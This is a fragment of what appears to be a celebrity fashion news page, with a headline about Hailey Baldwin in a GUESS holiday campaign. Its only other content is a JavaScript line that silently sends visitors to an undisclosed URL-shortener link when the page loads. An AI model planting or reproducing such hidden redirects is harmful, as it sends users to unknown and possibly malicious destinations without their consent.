
Hailey Baldwin is a Blonde Bombshell in GUESS’
Holiday Campaign
November 8, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";